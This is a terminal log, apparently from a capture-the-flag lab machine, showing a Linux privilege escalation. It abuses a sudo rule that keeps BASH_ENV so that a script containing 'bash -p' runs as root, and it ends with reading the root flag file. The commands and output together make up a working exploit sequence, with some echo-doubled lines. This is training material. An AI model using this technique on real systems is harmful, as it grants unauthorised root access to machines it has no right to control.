 .gnu_debugaltlink
.gnu_debuglink
hish@environment:/tmp$ sudo -l                      sudo -l
sudo -l
Matching Defaults entries for hish on environment:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    env_keep+="ENV BASH_ENV", use_pty

User hish may run the following commands on environment:
    (ALL) /usr/bin/systeminfo
hish@environment:/tmp$ ENV                          ENV
ENV
bash: ENV: command not found
hish@environment:/tmp$ bash_env                     bash_env
bash_env
bash: bash_env: command not found
hish@environment:/tmp$ echo 'bash -p' > /tmp/exploitecho 'bash -p' > /tmp/exploit.sh
echo 'bash -p' > /tmp/exploit.sh
hish@environment:/tmp$ chmod +x /tmp/exploit.sh     chmod +x /tmp/exploit.sh
chmod +x /tmp/exploit.sh
hish@environment:/tmp$ export BASH_ENV=/tmp/exploit.export BASH_ENV=/tmp/exploit.sh
export BASH_ENV=/tmp/exploit.sh
hish@environment:/tmp$ sudo /usr/bin/systeminfo     sudo /usr/bin/systeminfo
sudo /usr/bin/systeminfo
root@environment:/tmp# whoamiwhoami;hostname;id;
whoami;hostname;id;
root
environment
uid=0(root) gid=0(root) groups=0(root)
root@environment:/tmp# ifconfifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.129.57.56  netmask 255.255.0.0  broadcast 10.129.255.255
        inet6 dead:beef::250:56ff:feb9:b837  prefixlen 64  scopeid 0x0<global>
        inet6 fe80::250:56ff:feb9:b837  prefixlen 64  scopeid 0x20<link>
        ether 00:50:56:b9:b8:37  txqueuelen 1000  (Ethernet)
        RX packets 4795  bytes 1602975 (1.5 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 2579  bytes 499283 (487.5 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 4  bytes 352 (352.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 4  bytes 352 (352.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

root@environment:/tmp# cat /rcat /root/root.txt
cat /root/root.txt
4bc1d7a02
root@environment:/tmp#
[0] 0:openvpn  1:reconnaissance- 2:exploit*Z 3:burpsuite                  "hish@environment: /tm" 23:33 18-Sep-25